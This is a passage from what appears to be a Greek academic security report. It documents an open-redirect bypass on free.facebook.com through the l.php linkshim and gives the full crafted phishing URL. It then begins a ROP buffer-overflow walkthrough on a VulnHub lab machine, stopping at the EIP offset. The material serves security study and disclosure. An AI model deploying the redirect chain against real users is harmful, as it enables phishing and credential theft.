

#### **EIKONA 3.2.2: ΠΗΓΑΙΟΣ ΚΩΔΙΚΑΣ ΣΕΛΙΔΑΣ**

Η γραμμή διεύθυνσης μετά την επίσκεψη γίνεται ως εξής:

*https://free.facebook.com/zero/support/ineligible/?next\_uri=https%3A%2F %2Ffree.facebook.com%2F&\_rdr*

Η GET παράμετρος "next\_uri" παρουσιάζει μεγάλο ενδιαφέρον. Αν κάποιος προσπαθήσει να αλλάξει την παράμετρο, θέτοντας την ως <http://vagmour.eu> θα λάβει την εξής απάντηση από στον εξυπηρετητή και κενή σελίδα.



#### **EIKONA 3.2.3: ΑΠΑΝΤΗΣΗ ΕΞΥΠΗΡΕΤΗΤΗ**

Αυτό σημαίνει ότι κάποιο φίλτρο ενεργοποιείται στον εξυπηρετητή και η αίτηση δεν μπορεί να ολοκληρωθεί.

Παράκαμψη του φίλτρου next\_uri #1:

Υπάρχει η δυνατότητα να παρακαμφθεί το φίλτρο της παραμέτρου next\_uri εισάγoντας οποιαδήποτε λέξη η οποία θα πραγματοποιήσει ανακατεύθυνση σε εσωτερικό url του facebook.

Για παράδειγμα, αν γίνει το εξής request:

["https://free.facebook.com/zero/support/ineligible/?next\\_uri=vagmour&\\_rdr](https://free.facebook.com/zero/support/ineligible/?next_uri=vagmour&_rdr)"

Η απάντηση θα είναι:

# facebook Sorry, free.facebook.com isn't available in your country right now. You can still use Eacebook at facebook com.

#### **EIKONA 3.2.4: ΕΜΦΑΝΙΣΗ ΑΠΑΝΤΗΣΗΣ ΕΞΥΠΗΡΕΤΗΤΗ ΣΕ ΦΥΛΛΟΜΕΤΡΗΤΗ**

Αν ο χρήστης διαβάσει το μήνυμα και πατήσει να ανακατευθυνθεί στο [facebook.com](http://facebook.com) θα γίνει ανακατεύθυνση στο <http://m.facebook.com/vagmour>. Με αυτόν τον τρόπο μπορεί να γίνει ανακατεύθυνση σε οποιαδήποτε σελίδα εντός facebook.

Κακόβουλη χρήση της παραπάνω τεχνικής μπορεί να χρησιμοποιηθεί για διαφήμιση facebook σελίδων και παραπλάνηση χρηστών αφού εν τέλει δεν ανακατευθύνονται στην αρχική σελίδα [facebook.com](http://facebook.com) όπως λέει η σελίδα αλλά στο [http://m.facebook.com/\[](http://m.facebook.com/%5B)next\_uri].

Μετά από έρευνα που πραγματοποιήθηκε, επιτεύχθηκε και ολοκληρωτική παράκαμψη του φίλτρου προστασίας της παραμέτρου next\_uri χρησιμοποιώντας τον ίδιο τον μηχανισμό ανακατεύθυνσης του facebook.

Σημείωση: Η εταιρεία facebook διαθέτει μηχανισμούς προστασίας για spam και κακόβουλο περιεχόμενο. Ένας από αυτούς τους μηχανισμούς είναι το linkshim που φτιάχτηκε το 2008. Κάθε link που κάνει κλικ ένας χρήστης του facebook συγκρίνεται με μία λίστα με κακόβουλα sites. Σε περίπτωση που κάποιο link είναι κακόβουλο δεν επιτρέπεται η ανακατεύθυνση προς αυτό. Ακόμα και μέσω email να γίνει η αποστολή του link θα περάσει από το σύστημα linkshim πριν γίνει η ανακατεύθυνση.

Λειτουργεί κάτω από την διεύθυνση [facebook.com/l.php](http://facebook.com/l.php) και λαμβάνει 2 hashes. Το πρώτο είναι η διεύθυνση που θα γίνει η ανακατεύθυνση και το δεύτερο ένα hash που ανήκει σε κάθε χρήστη. Αν δεν χρησιμοποιόταν το hash σε κάθε χρήστη θα μπορούσε να χρησιμοποιηθεί ως open-redirector. Αυτό μπορεί να χρησιμοποιηθεί κακόβουλα αφού βλέποντας κάποιος [facebook.com](http://facebook.com) link θα το επιστεφθεί και θα πατήσει πάνω του.

Για να αποφευχθεί αυτό γίνεται ένας έλεγχος αν υπάρχει το μοναδικό hash ανα χρήστη και αν δεν υπάρχει γίνεται η παρακάτω προειδοποίηση ανακατέυθυνσης.



**EIKONA 3.2.5: FACEBOOK SHIMLINK ΠΡΟΣΤΑΣΙΑ**

Για να επιτευχθεί ο έλεγχος της ανακατεύθυνσης του υπερσυνδέσμου [facebook.com](http://facebook.com), η παράκαμψη του φίλτρου της παραμέτρου με όνομα next\_uri είναι απαραίτητη. Αυτό επιτυγχάνεται χρησιμοποιώντας το σύστημα linkshim.

Τέθηκε ως παράμετρος next\_uri το <https://www.facebook.com/l.php?u=https://vagmour.eu> οπότε ολόκληρο το link έγινε [http://free.facebook.com/zero/support/ineligible/?next\\_uri=https://](http://free.facebook.com/zero/support/ineligible/?next_uri=https://www.facebook.com/l.php?u=http://vagmour.eu) www.facebook.com/l.php?u=http://vagmour.eu

Με αυτόν τον τρόπο το hash ανά χρήστη παράγεται αυτόματα από το ίδιο το site. Οι χρήστες βλέπουν έναν υπερσύνδεσμο να γράφει [facebook.com](http://facebook.com) ενώ στην πραγματικότητα θα ανακατευθυνθούν στην ιστοσελίδα <https://vagmour.eu> όταν πατήσουν πάνω του. Όπως φαίνεται και στην παρακάτω εικόνα, χρησιμοποιείται το εσωτερικό script ανακατεύθυνσης l.php παράγοντας αυτοματοποιημένα και το hash ανά χρήστη στην GET παράμετρο h.



**EIKONA 3.2.6: ΠΗΓΑΙΟΣ ΚΩΔΙΚΑΣ ΜΕ ΑΝΑΚΑΤΕΥΘΥΝΣΗ**

Τελικά πατώντας πάνω στον υπερσύνδεσμο που γράφει [facebook.com](http://facebook.com) πραγματοποιείται ανακατεύθυνση στη σελίδα [vagmour.eu](http://vagmour.eu).



**EIKONA 3.2.7: ΕΠΙΤΥΧΗΜΕΝΗ ΑΝΑΚΑΤΕΥΘΥΝΣΗ**
Παρακάτω φαίνεται η σελίδα ανοιγμένη από την οθόνη ενός κινητού και γίνεται αντιληπτό το πόσο εύκολα μπορεί κάποιος να πατήσει πάνω στο link και να πέσει θύμα κάποιου κακόβουλου χρήστη.



**EIKONA 3.2.8: ΕΜΦΑΝΙΣΗ ΣΕΛΙΔΑΣ ΑΠΟ ΚΙΝΗΤΟ**

Η επίπτωση του συγκεκριμένου κενού ασφαλείας αφορά την ανακατεύθυνση χρηστών με σκοπό την εξαπάτηση και την αλίευση των προσωπικών τους δεδομένων. Με δεδομένο ότι γίνεται ανακατεύθυνση μέσα από το ίδιο δίκτυο της Facebook, δεν είναι εύκολο να αναγνωριστεί και να αποφευχθεί η συγκεκριμένη μορφή επίθεσης.

# **Σενάριο 3 - Χρησιμοποιώντας την τεχνική ROP (32-bit) σε Linux**

Θα εξεταστεί ο τρόπος με τον οποίο είναι δυνατόν να ξεπεραστεί η προστασία NX μέσω της τεχνικής Return-oriented Programming. Στο συγκεκριμένο τομέα θα χρησιμοποιηθεί η εικονική μηχανή που φτιάχτηκε από τον "barrebas" και υπάρχει διαθέσιμη στην ακόλουθη διεύθυνση:<https://www.vulnhub.com/entry/rop-primer-02,114/>.

Περιλαμβάνει 3 εκτελέσιμα τα οποία είναι ευάλωτα σε buffer overflows και πρέπει να επιτευχθεί εκμετάλλευση της αδυναμίας τους χρησιμοποιώντας την τεχνική ROP. Η εικονική μηχανή έχει απενεργοποιημένο το σύστημα ASLR.

Ο στόχος είναι να επιτευχθεί εκτέλεση κώδικα μέσω του συγκεκριμένου εκτελέσιμου.

## Επίπεδο0 - Level0

Το αρχικό βήμα που πρέπει να εξεταστεί είναι να ελεγχθούν ορισμένες πληροφορίες για το εκτελέσιμο αρχείο.

level0@rop:~\$ file level0<br>level0: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU<br>⁄Linux 2.6.26, BuildID[sha1]=fb91c352b4d0f9680d22497e348340fe88d0fdf8, not stripped

#### **EIKONA 3.3.1.1: ΠΛΗΡΟΦΟΡΙΕΣ ΕΚΤΕΛΕΣΙΜΟΥ**

Η εντολή file εμφανίζει πληροφορίες για το είδος του αρχείου. Παρατηρείται ότι είναι ένα εκτελέσιμο 32-bit.

Επόμενο βήμα αποτελεί η εξέταση του εκτελέσιμου για τυχόν προστασίες που μπορεί να περιέχει. Είναι ενεργοποιημένη η προστασία NX, οπότε δεν είναι δυνατή η εκτέλεση shellcode από την στοίβα. Για αυτό το λόγο θα γίνει χρήση της τεχνικής ROP.



#### **EIKONA 3.3.1.2: ΕΛΕΓΧΟΣ ΠΡΟΣΤΑΣΙΩΝ ΕΚΤΕΛΕΣΙΜΟΥ**

Η εντολή "python -c "print 'A'\*100" εκτυπώνει 100 φορές το γράμμα Α. Στη συνέχεια αυτή η αλληλουχία γραμμάτων δίνεται ως είσοδος στο πρόγραμμα level0 για να εξεταστεί αν υπάρχει πρόβλημα με κάποιο buffer overflow. Το αποτέλεσμα που λαμβάνεται μετά την εκτέλεση του προγράμματος είναι Segmentation fault. Η συγκεκριμένη έξοδος είναι ένα καλό δείγμα ότι το εκτελέσιμο δεν περιλαμβάνει έλεγχο για όρια στην είσοδο του. Συνάγεται ότι είναι πιθανό να έχει κενό ασφαλείας για buffer overflow.

level0@rop:~\$ python -c "print 'A'\*100" | ./level0<br>[+] ROP tutorial level0 Segmentation fault

#### **EIKONA 3.3.1.3: SEGMENTATION FAULT ΣΤΟ ΕΚΤΕΛΕΣΙΜΟ**

Δημιουργώντας ένα μοναδικό αλφαριθμητικό με μέγεθος 100 χαρακτήρων και δίνοντας το σαν είσοδο στο πρόγραμμα level0 παρατηρείται ότι το πρόγραμμα τερματίζει με έξοδο "Segmentation fault". Ο gdb-peda εμφανίζει κατά την έξοδο του προγράμματος την κατάσταση των καταχωρητών. Η τιμή του καταχωρητή EIP έχει αντικατασταθεί με το αλφαριθμητικό "AFAA" (0x41414641).



**EIKONA 3.3.1.4: ΑΝΤΙΚΑΤΑΣΤΑΣΗ ΚΑΤΑΧΩΡΗΤΗ EIP**

Χρησιμοποιώντας την εντολή του PEDA pattern\_offset και δίνοντας τα 4 bytes τα οποία αντικατέστησαν την διεύθυνση του EIP θα επιστρέψει το offset που χρειάζεται μέχρι να γίνει αντικατάσταση του EIP. Πιο συγκεκριμένα το offset είναι 44 για την αντικατάσταση του EIP.



Για να δοκιμαστεί αν όντως το offset είναι σωστό θα σταλλεί ως είσοδος στο πρόγραμμα level0 το αλφαριθμητικό με 44 A και 4 Β. Οπότε τώρα ο καταχωρητής EIP θα πρέπει να αντικατασταθεί με Β.

